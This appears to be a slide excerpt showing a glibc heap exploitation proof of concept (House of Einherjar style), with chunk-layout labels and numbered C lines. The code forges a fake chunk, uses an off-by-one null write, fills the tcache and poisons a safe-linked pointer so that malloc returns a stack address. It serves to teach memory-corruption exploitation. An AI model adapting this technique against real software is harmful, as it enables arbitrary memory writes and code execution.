 chunk(a)
prev_size
0x41
a
0
0x60
a
a
....
chunk(b)
prev_size
0x31
b
fd
....
target
(&stack_var[x], &0xf=0)
....
36 intptr_t stack_var[0x10];
37 intptr_t *target = NULL;
40 for(int i=0; i<0x10; i++) {
41 if(((long)&stack_var[i] & 0xf) == 0) {
42 target = &stack_var[i];
43 break;
44 }
45 }
50 intptr_t *a = malloc(0x38);
56 a[0] = 0;
57 a[1] = 0x60;
58 a[2] = (size_t) a;
59 a[3] = (size_t) a;
70 uint8_t *b = (uint8_t *) malloc(0x28);
73 int real_b_size = malloc_usable_size(b);
80 uint8_t *c = (uint8_t *) malloc(0xf8);
84 uint64_t* c_size_ptr = (uint64_t*)(c - 8);
92 b[real_b_size] = 0;
102 size_t fake_size = (size_t)((c - sizeof(size_t) * 2) - (uint8_t*) a);
104 *(size_t*) &b[real_b_size-sizeof(size_t)] = fake_size;
108 a[1] = fake_size;
114 intptr_t *x[7];
115 for(int i=0; i<sizeof(x)/sizeof(intptr_t*); i++) {
116 x[i] = malloc(0xf8);
117 }
120 for(int i=0; i<sizeof(x)/sizeof(intptr_t*); i++) {
121 free(x[i]);
122 }
125 free(c);
130 intptr_t *d = malloc(0x158);
136 uint8_t *pad = malloc(0x28);
137 free(pad);
140 free(b);
146 d[0x30 / 8] = (long)target ^ ((long)&d[0x30/8] >> 12);
150 malloc(0x28);
151 intptr_t *e = malloc(0x28);